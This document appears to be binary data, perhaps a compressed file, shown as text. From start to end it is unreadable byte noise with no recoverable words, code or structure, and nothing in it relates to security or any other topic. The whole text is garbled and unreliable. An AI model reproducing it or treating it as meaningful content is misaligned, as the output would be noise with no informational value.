x40j�+�&�' AG�!ϕb"[">D���o�JQ5�X����1Պ��?��iA`�a�hMa���5ZS��D�KU����ȼJ�h�E�.��X�3 &I�,��6Z̭�1�o�4�3�x����Qcd�!z���<N�L�=�w�,�KB�kĬ����f;����<#}�}���~��dv(�Z�\.y���x=�<���T@����햮��~��㖨4��9���eÈf�%jvF�j\��ʒ���Q�t�t��b�8׊�U�F޳o�bWZ~�����Z	�z$&�2z��D��gt��[� �6���1p���B�h���Xl��JЅf(�=�m�EY���ͣU`6� PB'�D�ĽZ	����R�����0(�ű�mD�
�eC<�F��d��s�^}I(�ή)�k��C�5������!��uz�ZqyyIY�t]7!A��n��G^�x���ٟ�������뉁��rL[ۊ]��k$-�,�;G�n�j���������v<Az������8�@�=cT�J�P�Z%�R%|DyɄ+5���F�'N�?5�'{�G����>-z>"��?"�4��ޕ*�P����u��������1�c��ю�����OGYc�x��B�PSʇ��U�1ҷ�-�������̛&}F�qp�K>!n��7M�6��~O���߾��g�֑�ּ}T�(�9�~�Ft�"�1���i�Ҙ�MB�H�e�bud^H��pU�޶\����s��fآ���<$��nV��4|j�f�D�V�����cA3ʗ���y��Ǻ��-���=(�a~��8��@+MUY�ˆ��U�`��$���?��|q@O�Fq�Dw�S�\6�s�D2����e��y�߼��jlY��a�XR�M�׏��%3��3�tqjD�n��$]*��8bl`e�9��G�6Q�hC��rAXCeZ�RT	�%� ��؅�!b���'�q��(\�\�I�o��}�4\>r(K(5c�
@+*7P�{�nG�<�~C�{�0r�lXU��c��02�FAH��a��:�Y,i�����c�1��a�(S�,�([��������ju�ًg��#
c"}��J%C`�DH�C��m8��p���2��� %�yΔ7	Av��bBX�����V�����gy��9�9����-�߼����S3��n�����������|J��Q�B�?C)�x���$����\;f��7��b�{q~��O������"5���Hr���R$3�@��1&sJ���G$�'	TB�mj����y{ʬʠT�7N����'�Sǧ��T_�8����:?0�9�쐿���d�?����NQx}�8)z�)7ZS$�ձ識s����@!����r�d�TI�j���U,b`�*R��c4h�ł��_�W�b0%�l(�+l��i�)�G!z�"�;�����(���[��v�H�vl��Ec�P�4�h|T� f"*�?�gӺ�k-�1�6H�s�����nvNq~������݇;�ي�����S�hm&j30M۶������0��u��|� �m�|>���B��!@t���{�q��F����v�m)�-n𤋮�%:B�5C:<)NH���ݖ�"-�UM�V+��s�B�]����;���3׌�e��y��G�`VY�X?������T�Ǵ;��[��z @im���-��'�A6�G؇��S�%9���h�1��H��A�D�7س��.ayN_���W�uA5��x����Kɿ�����qs���p���lF��K۶��bvomۖf6�*KT�87b���K겠��0�0�,�����n�a����x\T��vAQk�"��H��_�F��+e�)�Fa���T(1OҊ��Ț�fi�ܥ���y��(����Lk�����F����$�j��Y�ZQŬ�D���qV�B�,��iJ�;�F�P4
[*L��J^�����"��"�x>�ſyN�>��W�����8{���W�bF�8C7K���8#_��l6��e7����x۶�X���ܛ����p���򣨜�j�ژǾ�����Z�0�SD�?l�݁b8�޼��w����1!��{4�n��M��1*^�j����iJ�R)���SC���!�,R�߁T�d���؄��@s>�m�c��|L{S�y־�4�;*g�i��5f�2�����4y !��R��V����Z+*����J�ڍb7W�ZSZ�Y���X�Q����ryF�<#�
����i�1��	E��g�4����=�EihT�[�����w߼�\�=w�k�^(�ۨ�f�E_���lQE�e�-�+1�X��.@\�~���/�`�挶�5�^Ь��"(���a�(��1:���#!���r���၇��)��(��!φayO\�V�mK?�x����أ����et�E�m��v���p`��Q�����c"�J�`D\�Vq�^��k�6���j]1{y��X��̮_��~A��ĲSbʚ���`�i�\XC��Gj��?���R����N}����=�� c�F��ro-(�1D�>� De!T��L,F��{b�I�Ҥ�+xOm%_v��yQ��1N	�����{-�Ak�u�֡���W���X<�������ݱ���3\�ݡ��*��lvTu�j�fc8����-S�h����s.//�~��[�8� �,�cO�y ��
�:2�;�w���F+҅>Pk�L��E��1�K�S<�Sj�M�h��Ih�$�Xs�$��Hp#&�.�������\�W��%����.�_<��~���ͷ,�.�|��n'YԳg�x||�Ç\__O�LR�ԏO��hQ'@*.^__�=�$�m�m�yb������v������<���� [�&B�}+ve�M@���|�����t�!t&'w��'|c>Jy
QL�͡!�1'�EL����y?�=�}G�>�s�~�C����ˏ���c�����������>���� JMԻ�d>�(&Z|�X���K��t�(4���My�"b�<��Q4�^)��J&������x����|� :"m�d�OE�8:������,(!�6�.*Vk��B�c���	�B̳Lb
� �����g�#U	E]���Vqww�v��N4�Ϟ]��Tho����U~�����|��a��f*S��.�K��O��W�^q8�SQ��� �1�Ψ�0b��ж���,�i"��U�90(����3����v���}]��J�֒��Z*l�d���v	=Q��v;��e��*���f���;���圾�m{��b��m+�G����r r�����cr'�"M����W�L�d:���Rp�෇�a�h[�v���1���Vr�3�s�XN�ݙ��?C֋e���ĊȈi���Ù�K�z��񘢙:6�-eU⼧nf[���v#����%]P�X���)ϯY~����Q�,�!r{�z15��4�6AQ�Ըkŏ������A(��5�F-�[�4U-N�Q�1�.h��	5ma������㇈��yT6e�[8�pQQTRxj��K�6�R��h�R����e�ꀲ
]*lEbA�i��e�����~	Ͽb��Ϩ�?��?f���t����]�y����ڎ��K��1��FVy(�]v������_��������*����/���/�T�|�f��,K�㑮;JbE����=[��Bk��0\�a"<:x��.��6����ϻ�&!�2�zB�DrJ%t�=��t��H�D�}0��<�?�<'R$z�'h��Q��d{^�2JaZ�No>|}y��F2��B�=��,�SN�Va&QU�rƈ��=<�%���6=���C�՚�Z���vKY���)�!�?	\�~���gtN\̫*їch�����e���G��#�>��A0BZ�]���w��!�}��aL�JS����׷�����m2��9����=]��u݄�4M3ie��1�}���ի)�2#�I��`Z��-U��h)�˥��ǎ�︽�g*��C]�|Fj`�Dp���=�FֽB�ԋ���GbQR�+.�=㫟�U��v�л�#�V��)q��N���nJU�˒Y��݈�0�ǁv�':����F�h�|f3���2�'Z�t~"�^.������Y>��oO�t�_���'v�Q���{1G+�x
9�{�S���ޣ�#j��;�����݇;�4��[ڛwT�����6q䷿�{n�~�:�c��wV\o�1�c�\R�����Gۂ�n��*j���b��f��9�rA���RI��xu��3&$��y�TX��I,]$N����K<�\I>x"&FT��Q
��n;ơ��љ�����Jʢ`6M���sʲ䗿�%�~��T�e9�my�=M����t�]�M N������nnn�����S<�
9EdHI
eQ
j������� >�,j�[pQI�a��I�� 4��~g#�̜ԩ��)y��,D���B;i�y�G&���p��>�����q���D>~����a��~��<�����|��8�Tk������'�D!����R$�(����>m&�{t��+�،�U����XJ!�I�hP�Q\(�]z�bg
3TSQ���,�E���*��G���)��{��c���I9��NQ���8'�£�|P�y!�i(�E�8� �y��Vtc䬆}P�y����g{���K���w���c;�Ѭ��q�j�ITn�nF�2Z��EQ�&m�&p~~A�v�b���[�����V�r��T�&)p�0CP��y�6�yT,KE� !�w4�VĨPZ�b/ŷ2i��/�s����Y]0o���F���;��;�1�z�`q� �~�o46�!����<zE��T�.�͌Ҕ*��TH^�D�UJ�Q�Q��Zsi�D��X4�>��D�>PU�$W�U�(�D�t�MT�l�Q��n���ݤ�TJ�X,�{���>���}?E��կ�
c,�r���j͸��ݷ,�.������f{�$�(��{0!r�
Rd�����u��n�\:�^�f�@�H�8�V>p��b��"X!(j/��녢#�Y4�y }T�65��0*�U�9Ͳ�����]����$�i=Ki!��c�b�Ydt����QR *Ŭ)(�N�|���%_�s��K͊0_��lb���+�bƻ�=��,.��,֖?����c�_���R�>Q۳�67%ٍ=�)�>}��O��q�gG�\�-���<�����V��1A�詌I��r#�M�<��⮯�Ά����ZC��2H��XFT|jR����vը0��6�`)%m���8�FA�?B+>)�>*�~�������O�yB�M��QI�֩d+���.���A�3�(�JI��~�g�"c e4ZEF/>���0��p����Eb�)���Ï#�E
�=E�p~�0��DO���{�l)*������۟��n����b�4�}�^q�L���ןY�=$���f^�1��5�����YEu��a���5ز�����)f�5Q[���nsRAQ��+7�Yƕ�[��rb��嵳O��1�/����q���Jq{{+�Œw����۷4}O��N��\�������G��q��D��'�8�"6F�^�,`]�`�9z&��4hC�T�u���l�)Jv����WJ�D�)�q 7R��(�1�+��[T۳0
#/�0��2x8���D�)Anwm9���}ZSْ�;�b��R,fUH�a�tQ�$�*FfE!�E�c �:s128�&�X<kJ�~�1�.Gn�f4���@�� u`�(�Zͼ���Gl5��/(�k
{`<�����Q)�N�+�I���$[�a�.J��8�͂8_��������{�#ɚ�wb�w����Xr=kuU7�=3"��VW�I%�4�@�f@r��R�]u������j����5�̪&�b.�ʀDFxzxFx�ٳ�7TVdG)ZB-iH��
?.*%0W�mܔBS���C�P��������Gف��k�{�]eLΩ�[�|��{���k�l���#�m�:&�Gnooi���ϟc����ax��%eYҶ�M9I��{�X���R��l�L�)���Q���J�"�k'�"	��T2��hF�h
'��&���r!�O�7�*��㽼L�q���q^�i�F�� ����ǕR1���"u��e��)<���L����Z���x��;�`��C��A����M�ӓ������1!��h��Y�4ӟ���+�T҅@
��2WCκ"68���R"c�~E�w���¢��j@XM�H�U�����l-�d~"%��9Voz�,�ݝ�} �H��ğAife°�.0� ��z�:�v.�|�^2��<w������L���RR3TQ����Z��,o^1���y /ʳA��l6������f��͛7�f3����H۹	R�Dk-I�0�6򬅳"�C����9��?�SW�H�<��.x��&؇@'��!�(O�
�Z���%!@JT2�Ӊ|sC�&�LH'�0�RB0���e96IPy���}O�$�j��1O�GM`p���ha1~�ě|�R�2j����JFS��@)"����J����4�d�X��<թ"M�e�0��z��dg�gBЁsQ�"�nooy���-����뺏��k'�����ׯ9�x�#B��4e��d�2Q����#ϔ$��J�ڡu�k�<��t!�|��+f�b;x�A�BV&�|�1B�g�����c�5�J�8X��\�4&��0[)fJ��/�<n-�+E�(��0�$�	�3�"Aـ��uP^J���He/��Y���T�מ�M��h.h���-5b1��������t�d�J�.+�D�Q%�+�Β//�[CZ�)�/5�s<<<�g�\1������ԭ�� �y���ݑeWWWg�I+8e�O�I�.�C� AxO�5�.��
o{�����E�"SP�����9ֶg�x���f���#$��Z��!n:���m5�rBI&��z��:x?5��O��O��SC5ե�����4{Z&LK�i�0y��_obSYZGcS!�O�#�s���:��4�8)��a�ұQ %	��z1z��1�^`:�E*q:�w�7d�Y�0��h8��s~��ǳ�%�HK�J�&%�=Q�f��!I�dI�lYr���Hw��u`u�C���=%������E�[x. H�Pd0/�Rl{ ���}�0VE��m)�ѓ��ϑ{eY�u�9
��*�,;kͧd�)J������8����|���l�M7#�ך~dcU4�#e0��H�	�O�f�:�:85�y>��A��qȅ�#*4! �`��\_J��$G�A�b��dI�#�K�	->��eY�lV�w������S�z�:T/X/
�?�����f����8LW2�
J���>�=���ZZHt�0��SO7i����R���c��DiBp"�ᬡq�D+�ѳb�5�.p��\5]2	,�#I%Mշ[� Of���ҟ�B_q=/�Q��%Os|pM�{�"���r��H���|N�5��TQ"(*+I��Hw<p_�dHf傝��βP�I�eo�H�w�dRЌ̘!x�J�II������G��546^+�l*D�[�,� O��q�N���������É������%�����[��5�Z޽{�������i�u���I�p:��R �=���|���'r*c�R�V���'T�y�$���"(�N`L@:�'�) \�rdh$��qh�Pޟ�"Z�����HZ2L�ñ&LR*��������)�8�=S�8�`?՝OjЧ����r�̀��N��7�O�4�������r:�?ޟR��քQ�\kR��k�1d��܌_�HSD���@&�<#�㽍�V�BE��������	UEo�59C���2t��Tb����1�?�} k,�4�T>a��RA�C�F��T��e|�1�"e�q~����@'��B"�����!�$���@:����(�%��[z�M�An��Yk)˒������nQ�q�b�`�\��=ZǼ�ih���|tǜ�~�5:Ѩ<C�:2\�eB�ɲ4q�Jx&$�q��Ň���f���P恪=�B"��2�s�H�I��:��Eg%Ǫb^D�֟���/�]��g�|<���!/���r�(%�(��~�6��6��B���f&� >xr%XP�cuty%�TP�:���ED��%��
�$�$c^.#bar<��EQgdt��%���L	�*g �(�d���)eY��O?���[�2.��G���|Nw_���R,K\Ӓ$9C���W	��|�\�e.�m`��(B���f��d9.2�˒!My<ۦ��6����"c{���"���I�RCV&���$}!�)�S���zO���W+��ǖ|9Ci�73�M�a�e1Ϩ�*K�*�:�q�<�H-8�z*Ϟ�Ҍ�v$i�Nd۠�Kl����a�A_]s���C���K��:���6�kzJ&䋒S�S����AHE��8���R��~v�wΝ��m�Z��nϋ���ȋ/Δv�LM�&�"1I4xO�&�ހ�x�#���r�I|DX��cA��d����b ^3&2ҲU\j�Ρ��� �N\�MI�b���h�Q'�Ԏ�jЧuj�A�N��p�Q}{R�ί3֯���a�o���/�MQ���
�d����V"QR��藢�*�HW�F3��Ez�Q+j��Q�28����W��`��%��x�&	�����\f��K)麎ŬD�}���{~��3���c�c<QǗy�^�x|��EY-�����
x�$s�����0��� )����$�!pl���.t�|8ڢ�(�4���MD�b�\��q�&ڶ=�<�1����<���|~����y���>�y�ܶ-?��#�Ō\kT��y�����45�`�҄�N=�����a��S�3�ޟ
8��YU}�D�T�=��h,9s�m�U��AHt�	.s���`���y��e�0���0�@2�q�"h�R;dZ�Z�d<�r,Xh��Qѿ�I �X�Ljĸ$!.���1�b��ǅA\�9kɒ��hȺγ�܏i2b���0y�#�<�G���'!�(s�Sǡ�\��Yl�����t�Y.�f�};��׈l�ILv�~�d�9�:
-(��=I�DƤ�1�Z
�����HE9_`�@R̐�Ͽ��,R������8d�#7���J91�mK)��E�h�w^�e")�D�!fwg��%�h��,!���p��������>c��������~���򜻻�|�ŗx�����K��#����zͫW�����m{N�PJ�^�c��_�����f3���<�G
�D�o�<	��iI�g?8�+Ik�D0CH�0��"����3�5�L5��8��h0����<I��Y����B�%Ua+�I6O��d���>�t��t�|�ǁ|Z����?�����_�����s��� |<p��152�gw�'�?5�{z�Q��(�J�1��B��#��X��B���BE�� R,�d��C�$Rx�Q�N"E2x��,!�d�E��P�tVB̴���'���X��tM��vFs�:�`-���s�@*t"(g
m�ի�۳Tp�Kޟ<JDT�Q�BDqse0
�m5@���Wӵ�Z3��8�X_\@�sjf����X��Ԩ�{���m[�����fg��p8��Y��������K��/"-LD]�\i.7L{����_�DMn<�"/ Q�=���O��1�� M�\D��\���'4-��).Szc�9�p�Ӎ�'�$T���j���{.T`溈�C�Gc0�U�C�@2@�AI]��N���RE�֘�
JQyxo&xn�f��ԿD�"l ��!��z�˲�$EB���%��Ts�5�EZ�i��Lyؓѓ��r��Q�޶-eY�i������8g�D6���5�9��&U�
�:���,��D��t����B�]�<����n�H%����JZ%Y.>_������*D�igs677��a[Մ՜d�ٔ)�b��=������0�:Ql�;޵oy��3��'5ޡd4�y�-"�A����eXk�Br<�(˂eQļo�(�����4-�c��\��IےI�^ͣ�L�`�Y<_������Z��� 7�ت!/.)_|�,f�^�n_sht1��*ձ�P	�l�u��j���zLV���i����.W��Y�g���9�Ng�{���ǈ���3gm&ږDKe���~_aڊ�[d��.��U��>z'�t;�����c�����K)�C�<���);y�nj�B87�R��t9.?ݓ�飅�f�?�0��'ϛ���k�&4$b]�4c���x_���"&�ז�,�
ĆO�K;H��u�b4N�2&@��J��Q1U�J�\�A#$�I���c:Àtc^=1�tZ�x/x��~�K�iX��#�D*EV�xx�ҾG���g�y<���_�@>D�sk`���򑙒��ڕ]�S�%0�m�1��e�B����.s^/�#c�X�rI6�%EB�z[�����hf5��?r_���g�ZqssÔn0��9��c���躎��{...h��|�4MC�D�~*<�i�o�{Gܡ��dc3�\ԠW}L��z�j?9�p�t��b�)H茠��$��� ��f��!Ms���u��ց�g	km4�KY��>���sx�(�T\�.��<���%�(E40l��$�uo��! B�*Em^��>F��J�[����,�-�9f����q�!�DIx
� D�h��n�{�j�#-e*�b��ʲZ�y�3I|�B�$�-	
����[���g@R�9fd�)'�Û��a9+�}t��J�&���%��0�����3Ԟe"pVB�h;��9c�*��<!X*ED�(R11.�Q�q��<��L��j� �GJ����e�`z���[��K�?�%�˔�ooI�%�E�$I�ƉZk�WWW�\�i�31S&����[����N)%ϟ??__O�z�!~� i��͢`6+1��,�EI85x3p���,��PA D83/|�$Z�ɾuH�?�x��BJI�]�>��;z��g�3�M=��_��gϔ���cM8�S���<~������9�:,8�H�ۥ''~|���z2tO'�S��vL�����:".�9�xS��}hҞ\l�M/x�P��]|l|�1G;L��&�T�����=$>`���z�]M>���)NF�][�ș�(��sB���CHM�j̨���%˅��6P�P�pl����x�X�g2�~k"�~��L�.~��,:�C@����z��P̸X_0�@u������(�d�B��r۶gӛ�;��X.�g��~�g�1��9�z���p���;ֹ&����mג��E�gX�v�}���:6���:b#3���qdB���0nI�Mߋ�%8��Ӕ�iٿ{�z�F���6�h��HS��c�dY4]��O��[���ǎ&jэ6��<$R2����t�L�"���Fw�m��RƼ����xR-؍�e&*"Li�1+gy���ݎ�ˀ*-#z�3���ى}���4�S�͞t��c�O?�DY��	�=}S�QJ���;�<�zC�*|�������X����z�0P&�~gQ��j)I��mM �4�<}�3��"������u�Or��%rVb��v�qޑ�1>X� %��;�篹�|��b��E.g%�5�i�������x�ZKS�h��?{Qd)ѫ(��.�
m�!��ٵ�g9.K�'��t*�*�����H�K�b��}���W�����b�Qj�f���%w��iG��$]^�5w$^R,�l���۱�\����4���3�z���m�j�br̵66�����P�u4Ms��&I�f����E�6�iB�g}��Z���'��,�t@�5����]Ch:�u�T��!�B�<K��xN�'�)��V�BR��EQ`Fi�К!R�G�89��yR&��X�N�S��4�~<���k�x��ɐ�MqB��nҕ�'���5͏I?��|p�=��B���R�� G�^��BԦ�����:��P\�R�(5���?���qiJ����,)Jq8�Y,Wg��1��,黆��\^]�؎�����=�,�u�C�Qi���$R�e�����~�ͬ�Q�T@&����]�"���� ^�����4U�H����ׯ(V�x�h�o%�kjdzI���Ib�e��0e��iz�ݘ
�U����gM���0�u�~������}�C�5�,^W�=�V<{��ݩa�lG:@��ѡ%�sR!��tD�q�
!���*�E<:�C+�/F�b�(B���@�"����(�3�Nh�Ȃ�(��9�СC�>��7"���m�k)�����+ �>�� 0�S[�M�3��Xz"C@*M�����@t闣�C)�B��2��$Q����)|HM�@"Fe�@p�6G���ż��P�w�Q��D	� Q}K"<�fFz,���mj��
�Û�4�)�!�=��	��"��܀�
��d"���i4�é"�fA�K9[����%VJ�����гN3�{a�Qǈ����224���H���I�s�K����>i�Κ�g�b���Kc9u'�nE^��{�N�R�$�\�s��e��HvJ�b؀�"xZk�yxx8�dN�u]�A�����GD3ЮW+����ic���1/>Wؘn�"3λ"�D��`�Z��X)�>�;G��}::3�'O!"�c��LƑy�~:'��g���Z���?=�#��;~O����_���Ч��	5��~��.�wO�APO膓�5�>6A��MP��r-%�0`�!O�3%R�E�"��[�`e��q`�\M���֊����3E!FZM�f�4<��TJ6K�����\�͂���:`�Z�)��:Ip>n��[mɕ�ywr,{��gB��!`���K)0�6и��Tp�12JI2 ��T�ZČ�$y�����V7��g���點 �vssuͻw��q���!}��ٶ-]ם�fnO7�a�qΣ�"�R��"/�����#�}���C! ؈ ���������olί�d��Ѩ�Wd��ܩg��KZ����u��$)Uߓ-g$i�&�N�C�q{��U�yys��w?G��$%���"��!:x�ḩE4,i|@K��#�6�3]��0:,��	����,@�I�^cb�@�������~��ւ�ȩ
�]�\.��v��l6���4�OZ̪��c.�4�y��W��_�X,������4fʎvFC�cU���-+-HD��⻖"��p|��y){.CG_�08��̃�H8v��n:�$%+3��d�5'k�_߰�s�OG����J���+��!�z�q��|��p��|���@`��x4��^}�"�y���K�=��HE���Du],��{��V16&�l�����锦��Y�*vo�"��X]G=��Z���Ŋa~I��k,P���nX]�9yE+S�|	��夳%W7ϱA`}��-xw{˩j�ꫯ��:|��:�={�O'��9�Ӊ<��&�br۽�lά	�z2��mFj���gk�x%��l}��!��o�m]M�����F�"�j����������D,�$Ae&
f��H)��bč�g�z��O�kr�9MC�Y*�G���z���MK��)r��;}�Ӆ�O��{,�<#�rB�'D~t	v�Ǹ��u��s
bԚ��0��P#��j,Vf$�Bs�� X��1�N��7����)��3��Cd�t�!����Պ�/_F�H��}�@�|�%������}C{��Q�2��b|�~��C��y%�3��J2�H�!P�҂
I%౅��ך]�1$W�JGI�<_�#���	��Q^��1-���%����5M��x�,˳��0����=�햋� ��9Ƙ���֚��=?��D+�b���3��L��[x&bm>!Ҵ���u�Ό���,t-����X/4��	f�L�J�%I�#Ҍ.���h� e�gMC���C�����Aʸ�����<X���]ص�\���LJR����d����H����:5~kF3H��skY�9��!#7E�����N�n��F���8����?/
�C�k!Վ.3�$l� �;�oBc�T1���0T�l	�18���������c��x���3�����?�~p]} FVBY��֋hGM A����{��b�Qi��F��D�Vc�k���]�N�x��BP��0�Hb��(�#��į��\Y���l[ϗ�_Q�=BǨݶmy�����l�[noo��/����f��2��x��-�{~�_P�5MӜc��O�cg��4�+��J�~���\^^�<���4feΠ��@"�bo@;�>�����2~4g$J��@�"��c� �i�p#�7-i�!.����ϧ�@
q֓��<eŌ�w��Gj������s���~OM�G�{�`3^<S#$>y��d�?�\��;gs�P#zqΈ�t�sH O�xs�\��0y�1ORA���&q��dR`�%P(�L�u8�1J�Plb����g�ϐ�VgtA������dR'�G��#Q�Y����͉v��Z\�G6�ݖ������R�Y���D=�� �J Cl�s)P*�Eܠ%�4>��d+n�D-�ؼd��%V��K�Y4�*g �����5�n-�M�]�b{8���>?w�ʌ.,�3��	C�mO��;h+R�!�=���{
gqV�zFޟ���J6Ҕ*Fp��c�]�G:�C�ւ�G
��*��r�lEq��|sC�������V8�0�ǥ�ГiE"�
�q�����H�p�-�x��!� ��NI�Na��1�-.������R
.��$��HcP�!S��u�$W+�lM�جd~��峗R��s,�� չ��Jč8@?�љy2�k���n�2������!��կ����.��#嵩+��E�������:����HQm����\j���i3��'��GTa�xD�I������,�)�`���$]̩���������֤���r��r�bsE���9W���
��^i���7T��|s���_�_\Q^^㳒�	����b��
��5'�i��b���9�X��K���Q��֗��mPTV/^s��5MŜ��N60�~N�����s���9t��d��,�|Eo/_�P���������y����'�"J���H��x�bt׍׭�ɸ<���U]�����r�Q4�N�5@�ü,"��;��'��6��I��@�����xw�wGAEB���Sź���s��(�F*v=�Ð�>:�Ja|���supD�f;2�c�HIpv�Έ���T��ӏ���!�����7'N�Ч�~�Y�c�75S�T;�ƀN�M?�gjl�!��vI"8��#!֭LF�=<�$�F�ր��Hd*Q��$�Q�5�j�Ms\�ae���b���ҢDiM�ug��r6��QR�5���L��;���|��̃a��#Yӳ���d%E������D*~���a�F���R��9���z�&,
^��W�������!����6Tm�|���kN�ι��<f�WUu��N�������v�e�\���K��=UU�Z�x||$I���i�6Rq7����[�D��d
��@.<ϖ3~���a%?�XAFS�<D��4H���^h���w/$���<�
J�<[�_�`�%������0RS,�d�E\y6����!x$�DxL}B��P	�	�c�a���Ρz��{A�f��q!VH֣�>�V�H�Ƹ��I�.��RmZj<��w.�P�3��	��Nl����0zČ���d)υ'i����RH�L���
�x�� ��x����-�mC�z^ �%-���G:��b��B�a����qU��Oh;�����������"�����Ϭ�B�Y���&���vQ�K�y�.x�J��/��d#<�u�Z�K�:�
��~y��g̮��Ʉ�	�u�峗<�9��& ���#hO�(�)%$I����$�n�E�r�<'������h޾}{^"O����&���ǘLc:��{l[��@�o����-�Ck����T�@�r2���T����dE������X�1�8M�$.�Ɓ��y���G�f�R~$��ɽ�\W������b���������������D�(����w��&:O�x��O���Ğ.���k��"�Z��� Dꊔ���:�
Ib~Z)%�@m,e�i�go<�}�$�̄�����ŜZe�˥:����5��[�eƋ�]۟��4�h�`����XkM��~�G�	 ��*~c�Rr!M�ZD���3x��� m|sg	�E��憗/��J漯;����)V����yț�A��hrs��������(҄���Z�0��$!�
��UJQ%��G���`?�A��$��3HE�A'����Y(d��y��($	�
���lʒa��+/g0[D�e)!F��s|"y|�HoҾBɘS�A	ɬ��Y��G���c��`tkt���"j��9���"pp���h�c���4F�9!P&��I���s�ņ��@�/���DF�i���]G��x��*������f��:�"�f<B��d�����_��g�g���Y������"���3� �H��zE�7P�Ȃ�"Kh��)m�L��0�;B������s[m�8�\H�������z�iD���#d�gq��$�sH�t�x�K���o�y��$�}����5����݁�*+�//�1U���3fkM��s���Hʂ�l͛7ox86�ً�����s�E���d�����?�9��woI[�o��,k�9Y^P���ݱ�=���TQYP�ɟC��ןs�j�P|��OH�(����˫+��y���:Q���r��"�YF�YYFV���]���p<�����Y�xgȒk��0�rK�Ho���؁4X�p�	=���H�����=��q��#;'�7�0��I�!��%a���)�\
I���D���EB�HI1��&Z�y ��Ǐ4�����&�)��ѿ�#͑x��L�h�	m��){��r\jN_w�P�>���s�=Z��)76�����ќ�w}O����d�lD���;�D!�G��Y^�/�(��YI;�u���?3+bj���Okɥ�i;����_P}�7�mO�J"S�i0x-̈��j������?�BH��C�e�k�6`k��\3�����ך�|��@H����������+�ſ�(��:t�>"I�s4ڗ_~ɯ�knoo�.����@D�����ۿ�[^�~MY�T��G�紧=�_<G5�����j���3
_������q�P!\���~D�Pq�\u��Ap�a!��j.��4%$	m�rK��?�4�<��s2I]�3���x���IAߵJ�������

?���1�J"Fʷ`�$B�:O��-����R���a�(��X�h��t^�q���#D�3�"2A|�נ��PR�fz�����ٜ���4 <ԙc�
������BӢo����d�)s�ق�����o�f��`� T�L3�PH�JE���F��mj��@�l�#�k�s��#��� ����7J���S�R'<+g��H-c��t���B+�H�!!�c�b��Z�H5�;�1M�=��?�oxl�n�1�z��t:�3�'V��5t<IӔ�l�n����_������u�g�}FQ��ߟ��///�֞�I�pqqA�����R����f|�7��/���8�)�#��ޡs��Lr�{.�5��dJ��:M�YϮ�*!W��8���r
�U�h������
���q!|���{�O����3-�?.
����G$���r@���O��n:Gd>���x���>F��/��@J�K9^DE��
K��(�֌HN�ݬ���`�H5��<��h�[�R�QF��i�x8�v�\��kZ�/n���c�㑬(釁��Y�)���X��::�k��$������6f��DZ��~�!�A�­hRý�ځ11���VK����r�q�ҴW�	���ꞻ��-�|�������}����36���	zB$�M�r�<g�N����mױ�h�#���lF{J`̦M�'WsOs'�9�s�:AY^����Y˘}�A.�$!>7հLaP�Aj��*ձ��J"�;�1�ˇ@��X���TV���
k�Y���EN(R�m,E.��Q@��N�>�V���������(�d�����C��L�B��&�M�tq�7B��E�<�Ϟ��.�����3mC6��h�%F$�9��qK��x�nچ����u�<�R�����a��Œ���;�(P"������t:��X�	�9�U�Ӂ�oN[���p�3��?ӽy���mO�6h��"��;��EO����n{�u��r��7s�����Z��i�p��~�њy�",�~��7��g������W�eIR�\�9��-4Jk�|E۶N-������k��g�:������b��pw��	j�qr��q�Y1��
�3T^p}yI$�����y%R2��d��E5X��+~z� �|���cݐ%�Y�?N7��e������M���|���{�ӑ��W/��y��\_����K�W�M�P$	;۳�x��%������#����&�ְ}أ���g	��`��C�����#����Н�N;ڦc��Y�����P��&^i�az��X�b�l����>6��{j�B8#�O批s�Sk���#��}�
�}B�����P>�?ҏ�����lޝ��I����a�g��4�>Ғ51��I�5>�q��!�\e�8�G��-������,�W
���C=�m�Y����:�)gf���l2��z�4�>�ږ˫ھ��?�ДE��z�?��{��R�����I��B@:ą��k!XK�[]�W*"��L ]������m��e4I,��$�nDZr<QIB�$�u}�K�����Zr���Պ��k����:~�_�!pD'	W]׬�k޽{�n���rC۶|{��u&hږ���:����86'. �J�p4^e����.��9���SJ�K!����_J��f.g�i��hځN7ܼ��BJ��xD䎴\�T�Q�4-݃���|���,IpRҵ���>ļ���:O裙�@����R\�x=R"�� c�����$�J��@�9$JE�d�� �=ԈP�H'����BD����Z�IE �� ���8�b�?����_[�Q{�B9��<('�
1􈢄���e���b{�I+�2H��l9����$$B(���]G�̲���t 45�4��)%1J�-X)$�P��>�p�Ϟ%�eʛSK"��8��z�"�-SB��02%�\�HA(�J0X��*J��eu�"��NGD2'�	�_�����n�����\��*��,�K��#]ױ\.��o~C���|��������K��e�ߟc^���N��Q�1��(��R)ڮ��5i���=]�i���p@]�R�=���n�B��0DA�J1���~�H���1>Al��搩� c��s11��z��Di=�F%%���y�Ŀ����y������O��������}����{�����<΅����8����jDr�����DFgo��^���͔<#�O�$s�����U��Y�����b�I�*Q�.P^�Y���sl^F��d��l�������K~������㫯���oe"9ݿ������K���q�?vd�2fJ��@16�w!p
��dtíB@kAb�D�A�a!�lU oVyƐ�|���ѳ%CP\>E�\q�[NU���z��t�͛7H)�y�i���=m۞M���4MCQ���$Q
gN�=�"�L�9B_��ўH�yzD���ʓ���A�F��+9ޤ> T3)�������Z ��w���͂SR"W��W�I�Ԩ/#�	*E�9I�3�=����v��4X\s"��=��w?>��֒j`�>`�'B�pDT4���z�!6\s)�9�E�XI����TQ9�����Y�Is� �y���+T�!��4�;D�q/���f@��;�<e9/�C��%"eٙ�5�M��j���{~�7��/?���g����(!�j��&ӊ��C}K�{ �=3���;�w?q��.|���qh!�6.�zMnl <T��p�-��(�`b�i�H��T�4%H�`�������{��������SU�|6�p��c�q�I��4�_���ᑼ�����q��8V�����5u�������/)�3l ���@'���/^��7�CU�������ņ�jM��Q����{^}��^���jT��6-fh�&.�yY�s1K�R�LO�֘�EK�E�Ԕy��rA[iN��f���HA�Լ������X�̀���逖�L��[�����@�G؞��)�y"]�=nɆ�I{D�Q�G��-��=<�Ob0�ڑ69S�8���G?��t>`!�qNHLX!"��y,� �M�ӟ'��Dog�(N��W�<�I�:5IO��O����y8?��k��Ƥ�Q�'u��F
��k�T�࣏�X����-ƫ��ィ�
컎\«"����Y���4F@� d;[�Wk:�!���lyi��(��,?��M������"��@�;������P}��1��fx���$�$PJA'4.Dώ�8t��s|�ZD��y��Su4Tp����P�h^���9�ڂA�����I�����G����?�뺳9�b���#MS...������l�u}}�f���S)��o����z͗_~�Y��iZڦ��[���=He ��BR7�N[��=��	u��Q����MMf[!8��H�w�!P����s�ѵڕ~5�Ms�l���k��%.�IfKM:e�Z#�:k�'I9�K��g���l	�ќ�z����`!=�	t�<������!C��2����m�&�IGἰ
